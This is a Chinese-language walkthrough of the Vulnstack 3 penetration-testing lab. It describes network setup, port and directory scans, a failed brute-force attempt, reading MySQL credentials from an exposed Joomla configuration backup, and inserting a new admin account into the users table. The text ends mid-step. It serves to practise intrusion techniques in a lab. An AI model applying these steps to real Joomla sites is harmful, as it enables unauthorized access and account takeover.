红日靶场3 vulnstack3

前言:

这里主要是为了练习渗透测试流程,所以会有很多多此一举的事情

环境搭建

此图仅供参考,IP地址有误

首先添加一张网卡(仅主机模式),192.168.93.0/24 网段



web-centos

进去第一条命令 service network restart 重启网络服务

网卡1:NAT模式 192.168.43.132

网卡2:仅主机 192.168.93.100

web1-ubuntu

仅主机模式:192.168.93.120

PC



仅主机:192.168.93.30

win 2008

仅主机:192.168.93.20

win 2012

仅主机:192.168.93.10



kali

IP:192.168.43.130

外网



扫描外网IP端口

开放了80 22 3306端口





扫目录

http://192.168.43.132/administrator/index.php

尝试爆破无果

找joomla的历史漏洞

一些信息





1.php phpinfo



数据库添加账号



http://192.168.43.132/configuration.php~

可以看到mysql的账号密码

是一个joomla的web页面



3306端口开放,尝试连数据库

翻数据库,密码是加密的





想到可以自己插加密的密码去修改密码,找joomla的修改密码方法,直接加一条数据

https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn

1 | INSERT INTO `am2zu_users` |



